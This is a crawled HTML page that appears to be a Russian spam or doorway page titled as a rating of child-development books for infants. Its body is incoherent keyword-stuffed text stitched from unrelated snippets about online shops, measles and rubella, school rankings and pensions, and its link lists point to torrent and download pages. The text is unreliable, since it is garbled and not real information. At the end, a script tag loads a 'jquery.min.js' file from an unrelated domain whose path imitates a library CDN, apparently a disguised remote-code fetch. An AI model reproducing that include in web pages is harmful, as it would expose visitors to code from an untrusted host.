

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-knigi-po-razvitiyu-rebenka-do-goda-reyting.html
body_size: 3838
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по развитию ребенка до года рейтинг - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по развитию ребенка до года рейтинг</h2>
                            </header>
                            <p>Выгодные цены на товары каталога Цифровые книги на ozon. Большой выбор, фото, отзывы и отличный сервис. Доставка по всей России. Все книги серии Жизнь замечательных людей в интернет магазине Лабиринт. История человечества насчитывает не одну тысячу лет. За это время накопилось много жизненного опыта, который и нам. 9 сентября президент России Владимир Путин своим указом назначил Анну Кузнецову уполномоченным при президенте РФ по правам ребенка. 29 марта 2019 года команда Министерства финансов Республики Коми «ФИНИКИ» одержала. На фоне кори, которую когда-то называли детской чумой (поскольку она служила главной причиной детской смертности), краснуха выглядит пустяковой инфекцией. Каждый из нас понимает, насколько важны книги для общества. Сквозь века они передают учения, опыт, чувства, эмоции, мысли, истории людей. Номер. Крайний срок сдачи публикаций в редакцию. Дата выхода журнала / рассылки авторских экз. 
История в лицах Юрий Владимирович Никулин - клоун, трагик, балагур и мудрец. Зал начинал смеяться, едва увидев его нелепую фигуру. ГКУ ЦСЗН по городу Волжскому напоминает, что женщины, родившие в 2018 году первого ребенка, имеют право на оформление дополнительного единовременного пособия ФГОС ("старый", 2004 год). Основное общее образование. Федеральный компонент государственного. Картинки Смена времен года для детей. Какие игры можно придумать с картинками. Выгодные цены на товары каталога Цифровые книги на ozon. Большой выбор, фото, отзывы. 
Рейтинг самых подходящих книг для детей 7 лет. Лучшие издания для девочек и мальчиков. Директор Европейского регионального бюро ВОЗ Жужанна Якаб вручила главе Минздрава. Обзор и рейтинг лучших кремов при атопическом дерматите. В ТОП - 10 лучших вошли самые. Авторы: М. Анри, Р. Бернет, Э. Левинас, А. Мальдине, Ж.-Л. Марион, М. Мерло-Понти, М. Ришир. Если составить рейтинг полезности печенья, на первом месте окажутся сухие галеты. Эти книги стоит прочитать! Бесплатная доставка в любой магазин Читай-город и другие. Самые лучшие школы Казани по итогам 2017-2018 года. С какого возраста и какую сумму нужно начинать откладывать на пенсию? Нужно ли вообще копить. Каждый из нас понимает, насколько важны книги для общества. Сквозь века они передают. 
Журнал Учитель - старейшее педагогическое издание России, существующее Рейтинг лучших средств от глистов по мнению врачей и отзывам покупателей. Номинации. 29 марта 2019 года команда Министерства финансов Республики Коми ФИНИКИ одержала. 
На фоне кори, которую когда-то называли детской чумой (поскольку она служила главной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-cherez-torrent-sverhestestvennoe-4-sezon.html">Скачать через торрент сверхъестественное 4 сезон</a></li>
                                <li><a href="r4586-video-seansov-alana-chumaka.html">Видео сеансов алана чумака</a></li>
                                <li><a href="r4586-anti-porno-programma-skachat-besplatno.html">Анти порно программа скачать бесплатно</a></li>
                                <li><a href="r4586-simulyator-razrusheniya-mashiny-skachat.html">Симулятор разрушения машины скачать</a></li>
                                <li><a href="r4586-john-foxx.html">John foxx</a></li>
                                <li><a href="r4586-otverzhennye-audiokniga-torrent.html">Отверженные аудиокнига торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Картинки: времена года для дошкольников.</li>
<li>Цифровые книги — купить в интернет-магазине.</li>
<li>10 лучших книг для детей 7 лет – рейтинг.</li>
<li>От краснухи ребенка теперь можно не прививать? Здоровая.</li>
<li>10 лучших кремов при атопическом дерматите - рейтинг.</li>
<li>Коллектив авторов. Книги онлайн.</li>
<li>Рейтинг печенья: какое полезнее для детей Продукты.</li>
<li>Книги бестселлеры 2018-2019. Список лучших мировых книг.</li>
<li>Рейтинг школ Казани 2018 — Реальное время.</li>
<li>Вашифинансы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skyrim-mod-na-mnogo-oruzhiya.html">Skyrim мод на много оружия</a></li>
                                            <li><a href="r4586-forma-zayavleniya-na-celevoe-obuchenie.html">Форма заявления на целевое обучение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-blaze-of-glory-tekst-pesni.html">Blaze of glory текст песни</a></li>
                                            <li><a href="r4586-minusy-dvs.html">Минусы двс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-mount-and-blade-skachat-torrent-antologiya.html">Mount and blade скачать торрент антология</a></li>
                                            <li><a href="r4586-komu-otdat-shemy-orudiy-cerbera.html">Кому отдать схемы орудий цербера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-nastupila-posle-leta-osen-osen-skachat-minus.html">Наступила после лета осень осень скачать минус</a></li>
                                            <li><a href="r4586-igra-korol-artur-prohozhdenie.html">Игра король артур прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
